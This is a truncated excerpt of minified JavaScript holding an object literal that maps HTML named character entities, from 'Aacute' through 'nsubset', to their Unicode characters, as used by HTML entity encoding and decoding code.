j={Aacute:"\xc1",aacute:"\xe1",Abreve:"\u0102",abreve:"\u0103",ac:"\u223e",acd:"\u223f",acE:"\u223e\u0333",Acirc:"\xc2",acirc:"\xe2",acute:"\xb4",Acy:"\u0410",acy:"\u0430",AElig:"\xc6",aelig:"\xe6",af:"\u2061",Afr:"\u{1d504}",afr:"\u{1d51e}",Agrave:"\xc0",agrave:"\xe0",alefsym:"\u2135",aleph:"\u2135",Alpha:"\u0391",alpha:"\u03b1",Amacr:"\u0100",amacr:"\u0101",amalg:"\u2a3f",amp:"&",AMP:"&",andand:"\u2a55",And:"\u2a53",and:"\u2227",andd:"\u2a5c",andslope:"\u2a58",andv:"\u2a5a",ang:"\u2220",ange:"\u29a4",angle:"\u2220",angmsdaa:"\u29a8",angmsdab:"\u29a9",angmsdac:"\u29aa",angmsdad:"\u29ab",angmsdae:"\u29ac",angmsdaf:"\u29ad",angmsdag:"\u29ae",angmsdah:"\u29af",angmsd:"\u2221",angrt:"\u221f",angrtvb:"\u22be",angrtvbd:"\u299d",angsph:"\u2222",angst:"\xc5",angzarr:"\u237c",Aogon:"\u0104",aogon:"\u0105",Aopf:"\u{1d538}",aopf:"\u{1d552}",apacir:"\u2a6f",ap:"\u2248",apE:"\u2a70",ape:"\u224a",apid:"\u224b",apos:"'",ApplyFunction:"\u2061",approx:"\u2248",approxeq:"\u224a",Aring:"\xc5",aring:"\xe5",Ascr:"\u{1d49c}",ascr:"\u{1d4b6}",Assign:"\u2254",ast:"*",asymp:"\u2248",asympeq:"\u224d",Atilde:"\xc3",atilde:"\xe3",Auml:"\xc4",auml:"\xe4",awconint:"\u2233",awint:"\u2a11",backcong:"\u224c",backepsilon:"\u03f6",backprime:"\u2035",backsim:"\u223d",backsimeq:"\u22cd",Backslash:"\u2216",Barv:"\u2ae7",barvee:"\u22bd",barwed:"\u2305",Barwed:"\u2306",barwedge:"\u2305",bbrk:"\u23b5",bbrktbrk:"\u23b6",bcong:"\u224c",Bcy:"\u0411",bcy:"\u0431",bdquo:"\u201e",becaus:"\u2235",because:"\u2235",Because:"\u2235",bemptyv:"\u29b0",bepsi:"\u03f6",bernou:"\u212c",Bernoullis:"\u212c",Beta:"\u0392",beta:"\u03b2",beth:"\u2136",between:"\u226c",Bfr:"\u{1d505}",bfr:"\u{1d51f}",bigcap:"\u22c2",bigcirc:"\u25ef",bigcup:"\u22c3",bigodot:"\u2a00",bigoplus:"\u2a01",bigotimes:"\u2a02",bigsqcup:"\u2a06",bigstar:"\u2605",bigtriangledown:"\u25bd",bigtriangleup:"\u25b3",biguplus:"\u2a04",bigvee:"\u22c1",bigwedge:"\u22c0",bkarow:"\u290d",blacklozenge:"\u29eb",blacksquare:"\u25aa",blacktriangle:"\u25b4",blacktriangledown:"\u25be",blacktriangleleft:"\u25c2",blacktriangleright:"\u25b8",blank:"\u2423",blk12:"\u2592",blk14:"\u2591",blk34:"\u2593",block:"\u2588",bne:"=\u20e5",bnequiv:"\u2261\u20e5",bNot:"\u2aed",bnot:"\u2310",Bopf:"\u{1d539}",bopf:"\u{1d553}",bot:"\u22a5",bottom:"\u22a5",bowtie:"\u22c8",boxbox:"\u29c9",boxdl:"\u2510",boxdL:"\u2555",boxDl:"\u2556",boxDL:"\u2557",boxdr:"\u250c",boxdR:"\u2552",boxDr:"\u2553",boxDR:"\u2554",boxh:"\u2500",boxH:"\u2550",boxhd:"\u252c",boxHd:"\u2564",boxhD:"\u2565",boxHD:"\u2566",boxhu:"\u2534",boxHu:"\u2567",boxhU:"\u2568",boxHU:"\u2569",boxminus:"\u229f",boxplus:"\u229e",boxtimes:"\u22a0",boxul:"\u2518",boxuL:"\u255b",boxUl:"\u255c",boxUL:"\u255d",boxur:"\u2514",boxuR:"\u2558",boxUr:"\u2559",boxUR:"\u255a",boxv:"\u2502",boxV:"\u2551",boxvh:"\u253c",boxvH:"\u256a",boxVh:"\u256b",boxVH:"\u256c",boxvl:"\u2524",boxvL:"\u2561",boxVl:"\u2562",boxVL:"\u2563",boxvr:"\u251c",boxvR:"\u255e",boxVr:"\u255f",boxVR:"\u2560",bprime:"\u2035",breve:"\u02d8",Breve:"\u02d8",brvbar:"\xa6",bscr:"\u{1d4b7}",Bscr:"\u212c",bsemi:"\u204f",bsim:"\u223d",bsime:"\u22cd",bsolb:"\u29c5",bsol:"\\",bsolhsub:"\u27c8",bull:"\u2022",bullet:"\u2022",bump:"\u224e",bumpE:"\u2aae",bumpe:"\u224f",Bumpeq:"\u224e",bumpeq:"\u224f",Cacute:"\u0106",cacute:"\u0107",capand:"\u2a44",capbrcup:"\u2a49",capcap:"\u2a4b",cap:"\u2229",Cap:"\u22d2",capcup:"\u2a47",capdot:"\u2a40",CapitalDifferentialD:"\u2145",caps:"\u2229\ufe00",caret:"\u2041",caron:"\u02c7",Cayleys:"\u212d",ccaps:"\u2a4d",Ccaron:"\u010c",ccaron:"\u010d",Ccedil:"\xc7",ccedil:"\xe7",Ccirc:"\u0108",ccirc:"\u0109",Cconint:"\u2230",ccups:"\u2a4c",ccupssm:"\u2a50",Cdot:"\u010a",cdot:"\u010b",cedil:"\xb8",Cedilla:"\xb8",cemptyv:"\u29b2",cent:"\xa2",centerdot:"\xb7",CenterDot:"\xb7",cfr:"\u{1d520}",Cfr:"\u212d",CHcy:"\u0427",chcy:"\u0447",check:"\u2713",checkmark:"\u2713",Chi:"\u03a7",chi:"\u03c7",circ:"\u02c6",circeq:"\u2257",circlearrowleft:"\u21ba",circlearrowright:"\u21bb",circledast:"\u229b",circledcirc:"\u229a",circleddash:"\u229d",CircleDot:"\u2299",circledR:"\xae",circledS:"\u24c8",CircleMinus:"\u2296",CirclePlus:"\u2295",CircleTimes:"\u2297",cir:"\u25cb",cirE:"\u29c3",cire:"\u2257",cirfnint:"\u2a10",cirmid:"\u2aef",cirscir:"\u29c2",ClockwiseContourIntegral:"\u2232",CloseCurlyDoubleQuote:"\u201d",CloseCurlyQuote:"\u2019",clubs:"\u2663",clubsuit:"\u2663",colon:":",Colon:"\u2237",Colone:"\u2a74",colone:"\u2254",coloneq:"\u2254",comma:",",commat:"@",comp:"\u2201",compfn:"\u2218",complement:"\u2201",complexes:"\u2102",cong:"\u2245",congdot:"\u2a6d",Congruent:"\u2261",conint:"\u222e",Conint:"\u222f",ContourIntegral:"\u222e",copf:"\u{1d554}",Copf:"\u2102",coprod:"\u2210",Coproduct:"\u2210",copy:"\xa9",COPY:"\xa9",copysr:"\u2117",CounterClockwiseContourIntegral:"\u2233",crarr:"\u21b5",cross:"\u2717",Cross:"\u2a2f",Cscr:"\u{1d49e}",cscr:"\u{1d4b8}",csub:"\u2acf",csube:"\u2ad1",csup:"\u2ad0",csupe:"\u2ad2",ctdot:"\u22ef",cudarrl:"\u2938",cudarrr:"\u2935",cuepr:"\u22de",cuesc:"\u22df",cularr:"\u21b6",cularrp:"\u293d",cupbrcap:"\u2a48",cupcap:"\u2a46",CupCap:"\u224d",cup:"\u222a",Cup:"\u22d3",cupcup:"\u2a4a",cupdot:"\u228d",cupor:"\u2a45",cups:"\u222a\ufe00",curarr:"\u21b7",curarrm:"\u293c",curlyeqprec:"\u22de",curlyeqsucc:"\u22df",curlyvee:"\u22ce",curlywedge:"\u22cf",curren:"\xa4",curvearrowleft:"\u21b6",curvearrowright:"\u21b7",cuvee:"\u22ce",cuwed:"\u22cf",cwconint:"\u2232",cwint:"\u2231",cylcty:"\u232d",dagger:"\u2020",Dagger:"\u2021",daleth:"\u2138",darr:"\u2193",Darr:"\u21a1",dArr:"\u21d3",dash:"\u2010",Dashv:"\u2ae4",dashv:"\u22a3",dbkarow:"\u290f",dblac:"\u02dd",Dcaron:"\u010e",dcaron:"\u010f",Dcy:"\u0414",dcy:"\u0434",ddagger:"\u2021",ddarr:"\u21ca",DD:"\u2145",dd:"\u2146",DDotrahd:"\u2911",ddotseq:"\u2a77",deg:"\xb0",Del:"\u2207",Delta:"\u0394",delta:"\u03b4",demptyv:"\u29b1",dfisht:"\u297f",Dfr:"\u{1d507}",dfr:"\u{1d521}",dHar:"\u2965",dharl:"\u21c3",dharr:"\u21c2",DiacriticalAcute:"\xb4",DiacriticalDot:"\u02d9",DiacriticalDoubleAcute:"\u02dd",DiacriticalGrave:"`",DiacriticalTilde:"\u02dc",diam:"\u22c4",diamond:"\u22c4",Diamond:"\u22c4",diamondsuit:"\u2666",diams:"\u2666",die:"\xa8",DifferentialD:"\u2146",digamma:"\u03dd",disin:"\u22f2",div:"\xf7",divide:"\xf7",divideontimes:"\u22c7",divonx:"\u22c7",DJcy:"\u0402",djcy:"\u0452",dlcorn:"\u231e",dlcrop:"\u230d",dollar:"$",Dopf:"\u{1d53b}",dopf:"\u{1d555}",Dot:"\xa8",dot:"\u02d9",DotDot:"\u20dc",doteq:"\u2250",doteqdot:"\u2251",DotEqual:"\u2250",dotminus:"\u2238",dotplus:"\u2214",dotsquare:"\u22a1",doublebarwedge:"\u2306",DoubleContourIntegral:"\u222f",DoubleDot:"\xa8",DoubleDownArrow:"\u21d3",DoubleLeftArrow:"\u21d0",DoubleLeftRightArrow:"\u21d4",DoubleLeftTee:"\u2ae4",DoubleLongLeftArrow:"\u27f8",DoubleLongLeftRightArrow:"\u27fa",DoubleLongRightArrow:"\u27f9",DoubleRightArrow:"\u21d2",DoubleRightTee:"\u22a8",DoubleUpArrow:"\u21d1",DoubleUpDownArrow:"\u21d5",DoubleVerticalBar:"\u2225",DownArrowBar:"\u2913",downarrow:"\u2193",DownArrow:"\u2193",Downarrow:"\u21d3",DownArrowUpArrow:"\u21f5",DownBreve:"\u0311",downdownarrows:"\u21ca",downharpoonleft:"\u21c3",downharpoonright:"\u21c2",DownLeftRightVector:"\u2950",DownLeftTeeVector:"\u295e",DownLeftVectorBar:"\u2956",DownLeftVector:"\u21bd",DownRightTeeVector:"\u295f",DownRightVectorBar:"\u2957",DownRightVector:"\u21c1",DownTeeArrow:"\u21a7",DownTee:"\u22a4",drbkarow:"\u2910",drcorn:"\u231f",drcrop:"\u230c",Dscr:"\u{1d49f}",dscr:"\u{1d4b9}",DScy:"\u0405",dscy:"\u0455",dsol:"\u29f6",Dstrok:"\u0110",dstrok:"\u0111",dtdot:"\u22f1",dtri:"\u25bf",dtrif:"\u25be",duarr:"\u21f5",duhar:"\u296f",dwangle:"\u29a6",DZcy:"\u040f",dzcy:"\u045f",dzigrarr:"\u27ff",Eacute:"\xc9",eacute:"\xe9",easter:"\u2a6e",Ecaron:"\u011a",ecaron:"\u011b",Ecirc:"\xca",ecirc:"\xea",ecir:"\u2256",ecolon:"\u2255",Ecy:"\u042d",ecy:"\u044d",eDDot:"\u2a77",Edot:"\u0116",edot:"\u0117",eDot:"\u2251",ee:"\u2147",efDot:"\u2252",Efr:"\u{1d508}",efr:"\u{1d522}",eg:"\u2a9a",Egrave:"\xc8",egrave:"\xe8",egs:"\u2a96",egsdot:"\u2a98",el:"\u2a99",Element:"\u2208",elinters:"\u23e7",ell:"\u2113",els:"\u2a95",elsdot:"\u2a97",Emacr:"\u0112",emacr:"\u0113",empty:"\u2205",emptyset:"\u2205",EmptySmallSquare:"\u25fb",emptyv:"\u2205",EmptyVerySmallSquare:"\u25ab",emsp13:"\u2004",emsp14:"\u2005",emsp:"\u2003",ENG:"\u014a",eng:"\u014b",ensp:"\u2002",Eogon:"\u0118",eogon:"\u0119",Eopf:"\u{1d53c}",eopf:"\u{1d556}",epar:"\u22d5",eparsl:"\u29e3",eplus:"\u2a71",epsi:"\u03b5",Epsilon:"\u0395",epsilon:"\u03b5",epsiv:"\u03f5",eqcirc:"\u2256",eqcolon:"\u2255",eqsim:"\u2242",eqslantgtr:"\u2a96",eqslantless:"\u2a95",Equal:"\u2a75",equals:"=",EqualTilde:"\u2242",equest:"\u225f",Equilibrium:"\u21cc",equiv:"\u2261",equivDD:"\u2a78",eqvparsl:"\u29e5",erarr:"\u2971",erDot:"\u2253",escr:"\u212f",Escr:"\u2130",esdot:"\u2250",Esim:"\u2a73",esim:"\u2242",Eta:"\u0397",eta:"\u03b7",ETH:"\xd0",eth:"\xf0",Euml:"\xcb",euml:"\xeb",euro:"\u20ac",excl:"!",exist:"\u2203",Exists:"\u2203",expectation:"\u2130",exponentiale:"\u2147",ExponentialE:"\u2147",fallingdotseq:"\u2252",Fcy:"\u0424",fcy:"\u0444",female:"\u2640",ffilig:"\ufb03",fflig:"\ufb00",ffllig:"\ufb04",Ffr:"\u{1d509}",ffr:"\u{1d523}",filig:"\ufb01",FilledSmallSquare:"\u25fc",FilledVerySmallSquare:"\u25aa",fjlig:"fj",flat:"\u266d",fllig:"\ufb02",fltns:"\u25b1",fnof:"\u0192",Fopf:"\u{1d53d}",fopf:"\u{1d557}",forall:"\u2200",ForAll:"\u2200",fork:"\u22d4",forkv:"\u2ad9",Fouriertrf:"\u2131",fpartint:"\u2a0d",frac12:"\xbd",frac13:"\u2153",frac14:"\xbc",frac15:"\u2155",frac16:"\u2159",frac18:"\u215b",frac23:"\u2154",frac25:"\u2156",frac34:"\xbe",frac35:"\u2157",frac38:"\u215c",frac45:"\u2158",frac56:"\u215a",frac58:"\u215d",frac78:"\u215e",frasl:"\u2044",frown:"\u2322",fscr:"\u{1d4bb}",Fscr:"\u2131",gacute:"\u01f5",Gamma:"\u0393",gamma:"\u03b3",Gammad:"\u03dc",gammad:"\u03dd",gap:"\u2a86",Gbreve:"\u011e",gbreve:"\u011f",Gcedil:"\u0122",Gcirc:"\u011c",gcirc:"\u011d",Gcy:"\u0413",gcy:"\u0433",Gdot:"\u0120",gdot:"\u0121",ge:"\u2265",gE:"\u2267",gEl:"\u2a8c",gel:"\u22db",geq:"\u2265",geqq:"\u2267",geqslant:"\u2a7e",gescc:"\u2aa9",ges:"\u2a7e",gesdot:"\u2a80",gesdoto:"\u2a82",gesdotol:"\u2a84",gesl:"\u22db\ufe00",gesles:"\u2a94",Gfr:"\u{1d50a}",gfr:"\u{1d524}",gg:"\u226b",Gg:"\u22d9",ggg:"\u22d9",gimel:"\u2137",GJcy:"\u0403",gjcy:"\u0453",gla:"\u2aa5",gl:"\u2277",glE:"\u2a92",glj:"\u2aa4",gnap:"\u2a8a",gnapprox:"\u2a8a",gne:"\u2a88",gnE:"\u2269",gneq:"\u2a88",gneqq:"\u2269",gnsim:"\u22e7",Gopf:"\u{1d53e}",gopf:"\u{1d558}",grave:"`",GreaterEqual:"\u2265",GreaterEqualLess:"\u22db",GreaterFullEqual:"\u2267",GreaterGreater:"\u2aa2",GreaterLess:"\u2277",GreaterSlantEqual:"\u2a7e",GreaterTilde:"\u2273",Gscr:"\u{1d4a2}",gscr:"\u210a",gsim:"\u2273",gsime:"\u2a8e",gsiml:"\u2a90",gtcc:"\u2aa7",gtcir:"\u2a7a",gt:">",GT:">",Gt:"\u226b",gtdot:"\u22d7",gtlPar:"\u2995",gtquest:"\u2a7c",gtrapprox:"\u2a86",gtrarr:"\u2978",gtrdot:"\u22d7",gtreqless:"\u22db",gtreqqless:"\u2a8c",gtrless:"\u2277",gtrsim:"\u2273",gvertneqq:"\u2269\ufe00",gvnE:"\u2269\ufe00",Hacek:"\u02c7",hairsp:"\u200a",half:"\xbd",hamilt:"\u210b",HARDcy:"\u042a",hardcy:"\u044a",harrcir:"\u2948",harr:"\u2194",hArr:"\u21d4",harrw:"\u21ad",Hat:"^",hbar:"\u210f",Hcirc:"\u0124",hcirc:"\u0125",hearts:"\u2665",heartsuit:"\u2665",hellip:"\u2026",hercon:"\u22b9",hfr:"\u{1d525}",Hfr:"\u210c",HilbertSpace:"\u210b",hksearow:"\u2925",hkswarow:"\u2926",hoarr:"\u21ff",homtht:"\u223b",hookleftarrow:"\u21a9",hookrightarrow:"\u21aa",hopf:"\u{1d559}",Hopf:"\u210d",horbar:"\u2015",HorizontalLine:"\u2500",hscr:"\u{1d4bd}",Hscr:"\u210b",hslash:"\u210f",Hstrok:"\u0126",hstrok:"\u0127",HumpDownHump:"\u224e",HumpEqual:"\u224f",hybull:"\u2043",hyphen:"\u2010",Iacute:"\xcd",iacute:"\xed",ic:"\u2063",Icirc:"\xce",icirc:"\xee",Icy:"\u0418",icy:"\u0438",Idot:"\u0130",IEcy:"\u0415",iecy:"\u0435",iexcl:"\xa1",iff:"\u21d4",ifr:"\u{1d526}",Ifr:"\u2111",Igrave:"\xcc",igrave:"\xec",ii:"\u2148",iiiint:"\u2a0c",iiint:"\u222d",iinfin:"\u29dc",iiota:"\u2129",IJlig:"\u0132",ijlig:"\u0133",Imacr:"\u012a",imacr:"\u012b",image:"\u2111",ImaginaryI:"\u2148",imagline:"\u2110",imagpart:"\u2111",imath:"\u0131",Im:"\u2111",imof:"\u22b7",imped:"\u01b5",Implies:"\u21d2",incare:"\u2105",in:"\u2208",infin:"\u221e",infintie:"\u29dd",inodot:"\u0131",intcal:"\u22ba",int:"\u222b",Int:"\u222c",integers:"\u2124",Integral:"\u222b",intercal:"\u22ba",Intersection:"\u22c2",intlarhk:"\u2a17",intprod:"\u2a3c",InvisibleComma:"\u2063",InvisibleTimes:"\u2062",IOcy:"\u0401",iocy:"\u0451",Iogon:"\u012e",iogon:"\u012f",Iopf:"\u{1d540}",iopf:"\u{1d55a}",Iota:"\u0399",iota:"\u03b9",iprod:"\u2a3c",iquest:"\xbf",iscr:"\u{1d4be}",Iscr:"\u2110",isin:"\u2208",isindot:"\u22f5",isinE:"\u22f9",isins:"\u22f4",isinsv:"\u22f3",isinv:"\u2208",it:"\u2062",Itilde:"\u0128",itilde:"\u0129",Iukcy:"\u0406",iukcy:"\u0456",Iuml:"\xcf",iuml:"\xef",Jcirc:"\u0134",jcirc:"\u0135",Jcy:"\u0419",jcy:"\u0439",Jfr:"\u{1d50d}",jfr:"\u{1d527}",jmath:"\u0237",Jopf:"\u{1d541}",jopf:"\u{1d55b}",Jscr:"\u{1d4a5}",jscr:"\u{1d4bf}",Jsercy:"\u0408",jsercy:"\u0458",Jukcy:"\u0404",jukcy:"\u0454",Kappa:"\u039a",kappa:"\u03ba",kappav:"\u03f0",Kcedil:"\u0136",kcedil:"\u0137",Kcy:"\u041a",kcy:"\u043a",Kfr:"\u{1d50e}",kfr:"\u{1d528}",kgreen:"\u0138",KHcy:"\u0425",khcy:"\u0445",KJcy:"\u040c",kjcy:"\u045c",Kopf:"\u{1d542}",kopf:"\u{1d55c}",Kscr:"\u{1d4a6}",kscr:"\u{1d4c0}",lAarr:"\u21da",Lacute:"\u0139",lacute:"\u013a",laemptyv:"\u29b4",lagran:"\u2112",Lambda:"\u039b",lambda:"\u03bb",lang:"\u27e8",Lang:"\u27ea",langd:"\u2991",langle:"\u27e8",lap:"\u2a85",Laplacetrf:"\u2112",laquo:"\xab",larrb:"\u21e4",larrbfs:"\u291f",larr:"\u2190",Larr:"\u219e",lArr:"\u21d0",larrfs:"\u291d",larrhk:"\u21a9",larrlp:"\u21ab",larrpl:"\u2939",larrsim:"\u2973",larrtl:"\u21a2",latail:"\u2919",lAtail:"\u291b",lat:"\u2aab",late:"\u2aad",lates:"\u2aad\ufe00",lbarr:"\u290c",lBarr:"\u290e",lbbrk:"\u2772",lbrace:"{",lbrack:"[",lbrke:"\u298b",lbrksld:"\u298f",lbrkslu:"\u298d",Lcaron:"\u013d",lcaron:"\u013e",Lcedil:"\u013b",lcedil:"\u013c",lceil:"\u2308",lcub:"{",Lcy:"\u041b",lcy:"\u043b",ldca:"\u2936",ldquo:"\u201c",ldquor:"\u201e",ldrdhar:"\u2967",ldrushar:"\u294b",ldsh:"\u21b2",le:"\u2264",lE:"\u2266",LeftAngleBracket:"\u27e8",LeftArrowBar:"\u21e4",leftarrow:"\u2190",LeftArrow:"\u2190",Leftarrow:"\u21d0",LeftArrowRightArrow:"\u21c6",leftarrowtail:"\u21a2",LeftCeiling:"\u2308",LeftDoubleBracket:"\u27e6",LeftDownTeeVector:"\u2961",LeftDownVectorBar:"\u2959",LeftDownVector:"\u21c3",LeftFloor:"\u230a",leftharpoondown:"\u21bd",leftharpoonup:"\u21bc",leftleftarrows:"\u21c7",leftrightarrow:"\u2194",LeftRightArrow:"\u2194",Leftrightarrow:"\u21d4",leftrightarrows:"\u21c6",leftrightharpoons:"\u21cb",leftrightsquigarrow:"\u21ad",LeftRightVector:"\u294e",LeftTeeArrow:"\u21a4",LeftTee:"\u22a3",LeftTeeVector:"\u295a",leftthreetimes:"\u22cb",LeftTriangleBar:"\u29cf",LeftTriangle:"\u22b2",LeftTriangleEqual:"\u22b4",LeftUpDownVector:"\u2951",LeftUpTeeVector:"\u2960",LeftUpVectorBar:"\u2958",LeftUpVector:"\u21bf",LeftVectorBar:"\u2952",LeftVector:"\u21bc",lEg:"\u2a8b",leg:"\u22da",leq:"\u2264",leqq:"\u2266",leqslant:"\u2a7d",lescc:"\u2aa8",les:"\u2a7d",lesdot:"\u2a7f",lesdoto:"\u2a81",lesdotor:"\u2a83",lesg:"\u22da\ufe00",lesges:"\u2a93",lessapprox:"\u2a85",lessdot:"\u22d6",lesseqgtr:"\u22da",lesseqqgtr:"\u2a8b",LessEqualGreater:"\u22da",LessFullEqual:"\u2266",LessGreater:"\u2276",lessgtr:"\u2276",LessLess:"\u2aa1",lesssim:"\u2272",LessSlantEqual:"\u2a7d",LessTilde:"\u2272",lfisht:"\u297c",lfloor:"\u230a",Lfr:"\u{1d50f}",lfr:"\u{1d529}",lg:"\u2276",lgE:"\u2a91",lHar:"\u2962",lhard:"\u21bd",lharu:"\u21bc",lharul:"\u296a",lhblk:"\u2584",LJcy:"\u0409",ljcy:"\u0459",llarr:"\u21c7",ll:"\u226a",Ll:"\u22d8",llcorner:"\u231e",Lleftarrow:"\u21da",llhard:"\u296b",lltri:"\u25fa",Lmidot:"\u013f",lmidot:"\u0140",lmoustache:"\u23b0",lmoust:"\u23b0",lnap:"\u2a89",lnapprox:"\u2a89",lne:"\u2a87",lnE:"\u2268",lneq:"\u2a87",lneqq:"\u2268",lnsim:"\u22e6",loang:"\u27ec",loarr:"\u21fd",lobrk:"\u27e6",longleftarrow:"\u27f5",LongLeftArrow:"\u27f5",Longleftarrow:"\u27f8",longleftrightarrow:"\u27f7",LongLeftRightArrow:"\u27f7",Longleftrightarrow:"\u27fa",longmapsto:"\u27fc",longrightarrow:"\u27f6",LongRightArrow:"\u27f6",Longrightarrow:"\u27f9",looparrowleft:"\u21ab",looparrowright:"\u21ac",lopar:"\u2985",Lopf:"\u{1d543}",lopf:"\u{1d55d}",loplus:"\u2a2d",lotimes:"\u2a34",lowast:"\u2217",lowbar:"_",LowerLeftArrow:"\u2199",LowerRightArrow:"\u2198",loz:"\u25ca",lozenge:"\u25ca",lozf:"\u29eb",lpar:"(",lparlt:"\u2993",lrarr:"\u21c6",lrcorner:"\u231f",lrhar:"\u21cb",lrhard:"\u296d",lrm:"\u200e",lrtri:"\u22bf",lsaquo:"\u2039",lscr:"\u{1d4c1}",Lscr:"\u2112",lsh:"\u21b0",Lsh:"\u21b0",lsim:"\u2272",lsime:"\u2a8d",lsimg:"\u2a8f",lsqb:"[",lsquo:"\u2018",lsquor:"\u201a",Lstrok:"\u0141",lstrok:"\u0142",ltcc:"\u2aa6",ltcir:"\u2a79",lt:"<",LT:"<",Lt:"\u226a",ltdot:"\u22d6",lthree:"\u22cb",ltimes:"\u22c9",ltlarr:"\u2976",ltquest:"\u2a7b",ltri:"\u25c3",ltrie:"\u22b4",ltrif:"\u25c2",ltrPar:"\u2996",lurdshar:"\u294a",luruhar:"\u2966",lvertneqq:"\u2268\ufe00",lvnE:"\u2268\ufe00",macr:"\xaf",male:"\u2642",malt:"\u2720",maltese:"\u2720",Map:"\u2905",map:"\u21a6",mapsto:"\u21a6",mapstodown:"\u21a7",mapstoleft:"\u21a4",mapstoup:"\u21a5",marker:"\u25ae",mcomma:"\u2a29",Mcy:"\u041c",mcy:"\u043c",mdash:"\u2014",mDDot:"\u223a",measuredangle:"\u2221",MediumSpace:"\u205f",Mellintrf:"\u2133",Mfr:"\u{1d510}",mfr:"\u{1d52a}",mho:"\u2127",micro:"\xb5",midast:"*",midcir:"\u2af0",mid:"\u2223",middot:"\xb7",minusb:"\u229f",minus:"\u2212",minusd:"\u2238",minusdu:"\u2a2a",MinusPlus:"\u2213",mlcp:"\u2adb",mldr:"\u2026",mnplus:"\u2213",models:"\u22a7",Mopf:"\u{1d544}",mopf:"\u{1d55e}",mp:"\u2213",mscr:"\u{1d4c2}",Mscr:"\u2133",mstpos:"\u223e",Mu:"\u039c",mu:"\u03bc",multimap:"\u22b8",mumap:"\u22b8",nabla:"\u2207",Nacute:"\u0143",nacute:"\u0144",nang:"\u2220\u20d2",nap:"\u2249",napE:"\u2a70\u0338",napid:"\u224b\u0338",napos:"\u0149",napprox:"\u2249",natural:"\u266e",naturals:"\u2115",natur:"\u266e",nbsp:"\xa0",nbump:"\u224e\u0338",nbumpe:"\u224f\u0338",ncap:"\u2a43",Ncaron:"\u0147",ncaron:"\u0148",Ncedil:"\u0145",ncedil:"\u0146",ncong:"\u2247",ncongdot:"\u2a6d\u0338",ncup:"\u2a42",Ncy:"\u041d",ncy:"\u043d",ndash:"\u2013",nearhk:"\u2924",nearr:"\u2197",neArr:"\u21d7",nearrow:"\u2197",ne:"\u2260",nedot:"\u2250\u0338",NegativeMediumSpace:"\u200b",NegativeThickSpace:"\u200b",NegativeThinSpace:"\u200b",NegativeVeryThinSpace:"\u200b",nequiv:"\u2262",nesear:"\u2928",nesim:"\u2242\u0338",NestedGreaterGreater:"\u226b",NestedLessLess:"\u226a",NewLine:"\n",nexist:"\u2204",nexists:"\u2204",Nfr:"\u{1d511}",nfr:"\u{1d52b}",ngE:"\u2267\u0338",nge:"\u2271",ngeq:"\u2271",ngeqq:"\u2267\u0338",ngeqslant:"\u2a7e\u0338",nges:"\u2a7e\u0338",nGg:"\u22d9\u0338",ngsim:"\u2275",nGt:"\u226b\u20d2",ngt:"\u226f",ngtr:"\u226f",nGtv:"\u226b\u0338",nharr:"\u21ae",nhArr:"\u21ce",nhpar:"\u2af2",ni:"\u220b",nis:"\u22fc",nisd:"\u22fa",niv:"\u220b",NJcy:"\u040a",njcy:"\u045a",nlarr:"\u219a",nlArr:"\u21cd",nldr:"\u2025",nlE:"\u2266\u0338",nle:"\u2270",nleftarrow:"\u219a",nLeftarrow:"\u21cd",nleftrightarrow:"\u21ae",nLeftrightarrow:"\u21ce",nleq:"\u2270",nleqq:"\u2266\u0338",nleqslant:"\u2a7d\u0338",nles:"\u2a7d\u0338",nless:"\u226e",nLl:"\u22d8\u0338",nlsim:"\u2274",nLt:"\u226a\u20d2",nlt:"\u226e",nltri:"\u22ea",nltrie:"\u22ec",nLtv:"\u226a\u0338",nmid:"\u2224",NoBreak:"\u2060",NonBreakingSpace:"\xa0",nopf:"\u{1d55f}",Nopf:"\u2115",Not:"\u2aec",not:"\xac",NotCongruent:"\u2262",NotCupCap:"\u226d",NotDoubleVerticalBar:"\u2226",NotElement:"\u2209",NotEqual:"\u2260",NotEqualTilde:"\u2242\u0338",NotExists:"\u2204",NotGreater:"\u226f",NotGreaterEqual:"\u2271",NotGreaterFullEqual:"\u2267\u0338",NotGreaterGreater:"\u226b\u0338",NotGreaterLess:"\u2279",NotGreaterSlantEqual:"\u2a7e\u0338",NotGreaterTilde:"\u2275",NotHumpDownHump:"\u224e\u0338",NotHumpEqual:"\u224f\u0338",notin:"\u2209",notindot:"\u22f5\u0338",notinE:"\u22f9\u0338",notinva:"\u2209",notinvb:"\u22f7",notinvc:"\u22f6",NotLeftTriangleBar:"\u29cf\u0338",NotLeftTriangle:"\u22ea",NotLeftTriangleEqual:"\u22ec",NotLess:"\u226e",NotLessEqual:"\u2270",NotLessGreater:"\u2278",NotLessLess:"\u226a\u0338",NotLessSlantEqual:"\u2a7d\u0338",NotLessTilde:"\u2274",NotNestedGreaterGreater:"\u2aa2\u0338",NotNestedLessLess:"\u2aa1\u0338",notni:"\u220c",notniva:"\u220c",notnivb:"\u22fe",notnivc:"\u22fd",NotPrecedes:"\u2280",NotPrecedesEqual:"\u2aaf\u0338",NotPrecedesSlantEqual:"\u22e0",NotReverseElement:"\u220c",NotRightTriangleBar:"\u29d0\u0338",NotRightTriangle:"\u22eb",NotRightTriangleEqual:"\u22ed",NotSquareSubset:"\u228f\u0338",NotSquareSubsetEqual:"\u22e2",NotSquareSuperset:"\u2290\u0338",NotSquareSupersetEqual:"\u22e3",NotSubset:"\u2282\u20d2",NotSubsetEqual:"\u2288",NotSucceeds:"\u2281",NotSucceedsEqual:"\u2ab0\u0338",NotSucceedsSlantEqual:"\u22e1",NotSucceedsTilde:"\u227f\u0338",NotSuperset:"\u2283\u20d2",NotSupersetEqual:"\u2289",NotTilde:"\u2241",NotTildeEqual:"\u2244",NotTildeFullEqual:"\u2247",NotTildeTilde:"\u2249",NotVerticalBar:"\u2224",nparallel:"\u2226",npar:"\u2226",nparsl:"\u2afd\u20e5",npart:"\u2202\u0338",npolint:"\u2a14",npr:"\u2280",nprcue:"\u22e0",nprec:"\u2280",npreceq:"\u2aaf\u0338",npre:"\u2aaf\u0338",nrarrc:"\u2933\u0338",nrarr:"\u219b",nrArr:"\u21cf",nrarrw:"\u219d\u0338",nrightarrow:"\u219b",nRightarrow:"\u21cf",nrtri:"\u22eb",nrtrie:"\u22ed",nsc:"\u2281",nsccue:"\u22e1",nsce:"\u2ab0\u0338",Nscr:"\u{1d4a9}",nscr:"\u{1d4c3}",nshortmid:"\u2224",nshortparallel:"\u2226",nsim:"\u2241",nsime:"\u2244",nsimeq:"\u2244",nsmid:"\u2224",nspar:"\u2226",nsqsube:"\u22e2",nsqsupe:"\u22e3",nsub:"\u2284",nsubE:"\u2ac5\u0338",nsube:"\u2288",nsubset:"\u228